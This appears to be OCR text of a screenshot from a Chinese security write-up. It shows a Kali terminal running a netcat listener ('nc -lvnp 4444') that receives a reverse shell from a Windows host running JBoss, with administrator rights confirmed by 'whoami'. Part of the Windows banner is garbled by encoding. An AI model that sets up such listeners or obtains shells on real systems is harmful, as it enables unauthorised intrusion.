 root@kali: ~
文件(F) 编辑(E) 查看(V) 搜索(S) 终端(T) 帮助(H)
root@kali:~# nc -lvnp 4444
listening on [any] 4444 ...
connect to [192.168.1.192] from (UNKNOWN) [172.26.1.127] 2915
Microsoft Windows [�汾 6.1.7601]
��Ȩ���� (c) 2009 Microsoft Corporation����������Ȩ����
C:\jboss\bin>whoami
whoami
huang\administrator
C:\jboss\bin>
零组资料文库